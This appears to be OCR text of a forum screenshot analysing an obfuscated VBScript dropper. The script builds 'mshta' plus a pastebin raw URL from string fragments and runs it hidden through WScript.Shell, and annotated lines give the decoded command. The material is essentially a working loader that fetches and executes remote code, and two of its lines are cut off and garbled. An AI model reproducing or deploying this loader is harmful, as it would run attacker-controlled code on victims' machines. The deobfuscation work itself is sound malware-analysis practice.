 <script language="VBScript">
Set Xkasdj2 = CreateObject((("WScript.Shell")))
Xa_aw1 = (("h")) + (((("t")))) + (((("t")))) + (("p")) + (":") + (((("/")))) + (((("/
)) + ("c") + ("o") + (("m")) + (((("/")))) + ("r") + (("a")) + (((("w")))) + (((("/")
Xa_aw0 = (("m")) + (("s")) + (("h")) + (((("t")))) + (" a")
Xa_aw1 = http://www.pastebin.com/raw/
Xa_aw0 = mshta
Xa_aw2 = "nv5d9pYu"
XXX = Xa_aw0 + Xa_aw1 + Xa_aw2
XXX = mshta http://www.pastebin.com/raw/nv5d9pYu
Morg = XXX
Xa_aw = Morg
Xkasdj2.Run Xa_aw, vbHide
WScript.Shell.RUN mshta http://www.pastebin.com/raw/nv5d9pYu
self.close
</script>
吾爱破解论坛
www.52pojie.cn